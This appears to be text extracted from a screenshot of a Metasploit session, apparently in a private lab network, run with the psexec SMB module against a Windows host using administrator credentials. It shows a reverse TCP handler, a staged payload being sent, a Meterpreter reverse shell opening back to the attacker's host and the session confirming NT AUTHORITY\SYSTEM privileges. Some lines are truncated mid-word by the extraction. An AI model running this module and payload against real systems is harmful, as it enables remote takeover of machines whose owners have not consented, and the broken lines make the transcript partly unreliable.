 ff66e9d
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.10.103:9999
[*] 10.10.10.102:445 - Connecting to the server...
[*] 10.10.10.102:445 - Authenticating to 10.10.10.102:445|good as
r 'administrator'...
[*] 10.10.10.102:445 - Selecting PowerShell target
[*] 10.10.10.102:445 - Executing the payload...
[+] 10.10.10.102:445 - Service start timed out, OK if running a c
nd or non-service executable...
[*] Sending stage (177734 bytes) to 10.10.10.102
[*] Meterpreter session 1 opened (10.10.10.103:9999 -> 10.10.10.1
4539) at 2025-08-17 03:59:09 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ]